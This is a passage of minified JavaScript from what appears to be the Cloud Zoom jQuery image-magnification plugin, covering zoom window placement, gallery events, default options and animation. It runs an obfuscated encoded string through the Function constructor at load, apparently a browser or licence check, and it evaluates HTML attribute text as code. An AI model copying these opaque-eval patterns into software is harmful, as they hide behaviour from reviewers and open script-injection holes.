        a.e = a.a.width() * this.i;
        a.g = a.a.height() * this.i;
        var b = this.m;
        b.css(a.U, a.V);
        var c = a.d,
            g = a.c,
            d = a.e,
            f = a.g,
            k = a.caption;
        if (a.N()) {
            b.width(a.d / a.e * a.d);
            b.height(a.c / a.g * a.c);
            b.css("display", "none");
            var l = a.options.zoomOffsetX,
                h = a.options.zoomOffsetY;
            a.options.autoInside && (l = h = 0);
            a.h = new s({
                zoom: a,
                W: a.a.offset().left + l,
                X: a.a.offset().top + h,
                e: a.d,
                g: a.c,
                caption: k,
                O: a.options.zoomInsideClass
            });
            a.qa(a.h.b);
            a.h.b.bind("touchmove touchstart touchend", function(b) {
                a.a.trigger(b);
                return !1
            })
        } else if (isNaN(a.options.zoomPosition)) l = e(a.options.zoomPosition), b.width(l.width() / a.e * a.d), b.height(l.height() / a.g * a.c), b.fadeIn(a.options.fadeTime), a.options.zoomFullSize || "full" == a.options.zoomSizeMode ? (b.width(a.d), b.height(a.c), b.css("display", "none"), a.h = new s({
            zoom: a,
            W: l.offset().left,
            X: l.offset().top,
            e: a.e,
            g: a.g,
            caption: k,
            O: a.options.zoomClass
        })) : a.h = new s({
            zoom: a,
            W: l.offset().left,
            X: l.offset().top,
            e: l.width(),
            g: l.height(),
            caption: k,
            O: a.options.zoomClass,
            Z: l
        });
        else {
            var l = a.options.zoomOffsetX,
                h = a.options.zoomOffsetY,
                p = !1;
            if (this.options.lensWidth) {
                var m = this.options.lensWidth,
                    q = this.options.lensHeight;
                m > c && (m = c);
                q > g && (q = g);
                b.width(m);
                b.height(q)
            }
            d *= b.width() / c;
            f *= b.height() / g;
            m = a.options.zoomSizeMode;
            if (a.options.zoomFullSize || "full" == m) d = a.e, f = a.g, b.width(a.d), b.height(a.c), b.css("display", "none"), p = !0;
            else if (a.options.zoomMatchSize || "image" == m) b.width(a.d / a.e * a.d), b.height(a.c / a.g * a.c), d = a.d, f = a.c;
            else if ("zoom" === m || this.options.zoomWidth) b.width(a.ca / a.e * a.d), b.height(a.ba / a.g * a.c), d = a.ca, f = a.ba;
            c = [
                [c / 2 - d / 2, -f],
                [c - d, -f],
                [c, -f],
                [c, 0],
                [c, g / 2 - f / 2],
                [c, g - f],
                [c, g],
                [c - d, g],
                [c / 2 - d / 2, g],
                [0, g],
                [-d, g],
                [-d, g - f],
                [-d, g / 2 - f / 2],
                [-d, 0],
                [-d, -f],
                [0, -f]
            ];
            l += c[a.options.zoomPosition][0];
            h += c[a.options.zoomPosition][1];
            p || b.fadeIn(a.options.fadeTime);
            a.h = new s({
                zoom: a,
                W: a.a.offset().left + l,
                X: a.a.offset().top + h,
                e: d,
                g: f,
                caption: k,
                O: a.options.zoomClass
            })
        }
        a.h.p = void 0;
        a.n = b.width();
        a.j = b.height();
        this.options.variableMagnification && a.m.bind("mousewheel", function(b, c) {
            a.oa(0.1 * c);
            return !1
        })
    };
    d.prototype.Ra = function() {
        return this.h ? !0 : !1
    };
    d.prototype.isZoomOpen = d.prototype.Ra;
    d.prototype.La = function() {
        this.a.unbind(this.options.mouseTriggerEvent + ".trigger");
        var a = this;
        null != this.b && (this.b.remove(), this.b = null);
        this.t();
        setTimeout(function() {
            a.$()
        }, 1)
    };
    d.prototype.closeZoom = d.prototype.La;
    d.prototype.Fa = function() {
        var a = this;
        this.a.unbind(a.options.mouseTriggerEvent + ".trigger");
        this.a.trigger("click");
        setTimeout(function() {
            a.$()
        }, 1)
    };
    d.prototype.qa = function(a) {
        var b = this;
        "mouse" === b.q && a.bind("mousedown." + b.id + " mouseup." + b.id, function(a) {
            "mousedown" === a.type ? b.Ea = (new Date).getTime() : (b.ma && (b.b && b.b.remove(), b.t(), b.b = null), 250 >= (new Date).getTime() - b.Ea && b.Fa())
        })
    };
    d.prototype.Q = function() {
        5 == E.length && !1 == D && (u = !0);
        var a = this,
            b;
        a.ka();
        a.m = e("<div class='" + a.options.lensClass + "' style='overflow:hidden;display:none;position:absolute;top:0px;left:0px;'/>");
        var c = e('<img style="-webkit-touch-callout: none;position:absolute;left:0;top:0;max-width:none !important" src="' + x(this.a.attr("src"), this.options) + '">');
        c.css(a.U, a.V);
        c.width(this.a.width());
        c.height(this.a.height());
        a.K = c;
        a.K.attr("src", x(this.a.attr("src"), this.options));
        var d = a.m;
        a.b = e("<div class='cloudzoom-blank' style='position:absolute;left:0px;top:0px'/>");
        var n = a.b;
        b = e("<div style='background-color:" + a.options.tintColor + ";width:100%;height:100%;'/>");
        b.css("opacity", a.options.tintOpacity);
        b.fadeIn(a.options.fadeTime);
        n.width(a.d);
        n.height(a.c);
        "body" === a.options.appendSelector && n.offset(a.a.offset());
        e(a.options.appendSelector).append(n);
        n.append(b);
        n.append(d);
        n.bind("touchmove touchstart touchend", function(b) {
            a.a.trigger(b);
            return !1
        });
        d.append(c);
        a.M = parseInt(d.css("borderTopWidth"), 10);
        isNaN(a.M) && (a.M = 0);
        a.qa(a.b);
       
    };
    d.prototype.r = function(a, b) {
        var c, d;
        this.ha = a;
        c = a.x;
        d = a.y;
        b = 0;
        this.N() && (b = 0);
        c -= this.n / 2 + 0;
        d -= this.j / 2 + b;
        c > this.d - this.n ? c = this.d - this.n : 0 > c && (c = 0);
        d > this.c - this.j ? d = this.c - this.j : 0 > d && (d = 0);
        var e = this.M;
        this.m.parent();
        this.m.css({
            left: Math.ceil(c) - e,
            top: Math.ceil(d) - e
        });
        c = -c;
        d = -d;
        this.K.css({
            left: Math.floor(c) + "px",
            top: Math.floor(d) + "px"
        });
        this.Ba = c;
        this.Ca = d
    };
    d.ya = function(a, b) {
        var c = null,
            d = a.attr(b);
        if ("string" == typeof d) {
            var d = e.trim(d),
                h = d.indexOf("{"),
                f = d.indexOf("}");
            f != d.length - 1 && (f = d.indexOf("};"));
            if (-1 != h && -1 != f) {
                d = d.substr(h, f - h + 1);
                try {
                    c = e.parseJSON(d)
                } catch (k) {
                    console.error("Invalid JSON in " + b + " attribute:" + d)
                }
            } else c = (new C("return {" + d + "}"))()
        }
        return c
    };
    d.H = function(a, b) {
        this.x = a;
        this.y = b
    };
    d.point = d.H;
    w.prototype.cancel = function() {
        this.a.remove();
        this.a.unbind();
        this.Da = !1
    };
    d.Ya = function() {};
    d.setScriptPath = d.Ya;
    d.Va = function() {
        e(function() {
            e(".cloudzoom").CloudZoom();
            e(".cloudzoom-gallery").CloudZoom()
        })
    };
    d.quickStart = d.Va;
    d.prototype.ka = function() {
        this.d = this.a.outerWidth();
        this.c = this.a.outerHeight()
    };
    d.prototype.refreshImage = d.prototype.ka;
    d.version = "3.1 rev 1502121350";
    d.Za = function() {
        D = !0
    };
    d.Qa = function() {
        d.browser = {};
        d.browser.webkit = /webkit/.test(navigator.userAgent.toLowerCase());
        d.browser.Ma = -1 < navigator.userAgent.toLowerCase().indexOf("firefox");
        var a = new C("a", h('4}s>`qw~tk3rpc`vjkk(wzf~dobb2-3tzxp,51koiop?f`npa>pfz)i6icm`ttGA]Vyzhvt~ri6hiofls+jhkh~bcc gbf}uxs>#x\'z2nnsiu*!(\'/<nfx#zl|/r,\"(v)w9t|t|hu%}+*+jb-e:5hQiQqrl>bgqgad~v~2x2q{qguj.,d]eU\'fnbjzg; ;:)(+56;1zGCc|,3\"98e)agnntBh\'2?08uNtJ3;495ab/=<?`*lhcmqEm$lUmM:0=6<?e}moir</$rdvvvk\'7$'));
        if (5 != E.length) {
            var b = h("9jnznmrjghlp\\");
            u = a(b)
        } else u = !1, d.Za();
        this._ = ":Irhxm%sucqtis`agy+Y~k}* 2_}vsyk| *..**6!Fbp`<Amk*:>!.=  \'V"
    };
    d.Xa = function(a) {
        e.fn.CloudZoom.attr = a
    };
    d.setAttr = d.Xa;
    e.fn.CloudZoom = function(a) {
        return this.each(function() {
            if (e(this).hasClass("cloudzoom-gallery")) {
                var b = d.ya(e(this), e.fn.CloudZoom.attr),
                    c = e(b.useZoom).data("CloudZoom");
                c.Oa(e(this), b);
                var g = e.extend({}, c.options, b),
                    h = e(this).parent(),
                    f = g.zoomImage;
                h.is("a") && (f = h.attr("href"));
                c.k.push({
                    href: f,
                    title: e(this).attr("title"),
                    Ha: e(this)
                });
                e(this).bind(g.galleryEvent, function() {
                    var a;
                    for (a = 0; a < c.k.length; a++) c.k[a].Ha.removeClass("cloudzoom-gallery-active");
                    e(this).addClass("cloudzoom-gallery-active");
                    if (b.image == c.wa) return g.propagateGalleryEvent;
                    c.wa = b.image;
                    c.options = e.extend({}, c.options, b);
                    c.ua(e(this));
                    var d = e(this).parent();
                    d.is("a") && (b.zoomImage = d.attr("href"));
                    a = "mouseover" == b.galleryEvent ? c.options.galleryHoverDelay : 1;
                    clearTimeout(c.xa);
                    c.xa = setTimeout(function() {
                        c.S(b.image, b.zoomImage)
                    }, a);
                    if (d.is("a") || e(this).is("a")) return g.propagateGalleryEvent
                })
            } else e(this).data("CloudZoom", new d(e(this), a))
        })
    };
    e.fn.CloudZoom.attr = "data-cloudzoom";
    e.fn.CloudZoom.defaults = {
        image: "",
        zoomImage: "",
        tintColor: "#fff",
        tintOpacity: 0.5,
        animationTime: 500,
        sizePriority: "lens",
        lensClass: "cloudzoom-lens",
        lensProportions: "CSS",
        lensAutoCircle: !1,
        innerZoom: !1,
        galleryEvent: "click",
        easeTime: 500,
        zoomSizeMode: "lens",
        zoomMatchSize: !1,
        zoomPosition: 3,
        zoomOffsetX: 15,
        zoomOffsetY: 0,
        zoomFullSize: !1,
        zoomFlyOut: !0,
        zoomClass: "cloudzoom-zoom",
        zoomInsideClass: "cloudzoom-zoom-inside",
        captionSource: "title",
        captionType: "attr",
        captionPosition: "top",
        imageEvent: "click",
        uriEscapeMethod: !1,
        errorCallback: function() {},
        variableMagnification: !0,
        startMagnification: "auto",
        minMagnification: "auto",
        maxMagnification: "auto",
        easing: 8,
        lazyLoadZoom: !1,
        mouseTriggerEvent: "mousemove",
        disableZoom: !1,
        galleryFade: !0,
        galleryHoverDelay: 200,
        permaZoom: !1,
        zoomWidth: 0,
        zoomHeight: 0,
        lensWidth: 0,
        lensHeight: 0,
        hoverIntentDelay: 0,
        hoverIntentDistance: 2,
        autoInside: 0,
        disableOnScreenWidth: 0,
        touchStartDelay: 0,
        appendSelector: "body",
        propagateGalleryEvent: !1
    };
    s.prototype.update = function() {
        var a = this.zoom,
            b, c;
        this.data.Z && this.L && (b = this.data.Z.offset().left, c = this.data.Z.offset().top, this.b.css({
            left: b + "px",
            top: c + "px"
        }));
        b = a.i;
        c = -a.Ba + a.n / 2;
        var d = -a.Ca + a.j / 2;
        void 0 == this.p && (this.p = c, this.v = d);
        this.p += (c - this.p) / a.options.easing;
        this.v += (d - this.v) / a.options.easing;
        c = -this.p * b;
        c += a.n / 2 * b;
        var d = -this.v * b,
            d = d + a.j / 2 * b,
            e = a.a.width() * b,
            a = a.a.height() * b;
        0 < c && (c = 0);
        0 < d && (d = 0);
        c + e < this.b.width() && (c += this.b.width() - (c + e));
        d + a < this.b.height() - this.s && (d += this.b.height() - this.s - (d + a));
        this.u.css({
            left: c + "px",
            top: d + this.Ga + "px",
            width: e
        })
    };
    s.prototype.da = function() {
        var a = this;
        a.b.bind("touchstart", function() {
            return !1
        });
        var b = this.zoom.a.offset();
        this.zoom.options.zoomFlyOut ? this.b.animate({
            left: b.left + this.zoom.d / 2,
            top: b.top + this.zoom.c / 2,
            opacity: 0,
            width: 1,
            height: 1
        }, {
            duration: this.zoom.options.animationTime,
            step: function() {
                d.browser.webkit && a.b.width(a.b.width())
            },
            complete: function() {
                a.b.remove()
            }
        }) : this.b.animate({
            opacity: 0
        }, {
            duration: this.zoom.options.animationTime,
            complete: function() {
                a.b.remove()
            }
        })
    };
    q.CloudZoom = d;
    d.Qa()
})(jQuery);